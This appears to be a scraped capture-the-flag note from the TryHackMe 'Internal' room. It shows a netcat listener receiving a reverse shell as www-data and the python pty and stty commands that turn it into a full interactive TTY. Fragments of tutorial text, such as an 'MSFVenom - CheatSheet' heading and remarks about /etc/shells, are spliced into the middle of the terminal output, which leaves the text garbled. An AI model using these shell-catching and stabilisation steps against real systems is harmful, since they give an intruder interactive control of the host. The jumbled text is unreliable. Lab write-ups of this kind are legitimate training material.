 k21 at zerosec in ~/tryhackme/Internal 25-03-13 - 13:00:03
nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.131.133 33368
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
07:17:49 up 45 min,  0 users,  load average: 0.00, 0.03, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
MSFVenom - CheatSheet
Full TTY
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
shell you set in the SHELL variable must be listed inside /etc/shel
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
the /etc/shells file This incident has been reported. Also, note that th
www-data@internal:/$ ^Z
[1]  + 19972 suspended  nc -lvnp 1234
bash before obtaining the shell by running bash.
k21 at zerosec in ~/tryhackme/Internal 25-03-13 - 13:04:04
stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen
[1]  + 19972 continued  nc -lvnp 1234
Python
Full TTYs
www-data@internal:/$ ls
bin    dev   initrd.img      lib64       mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib             media       proc  sbin  swap.img  usr  vmlinuz.old
www-data@internal:/$ pwd
/
(inside the nc session) CTRL+Z;stty raw -echo; fg; ls; export SHEL
www-data@internal:/$ whoami
www-data
www-data@internal:/$
You can get the number of rows and columns executing stty -a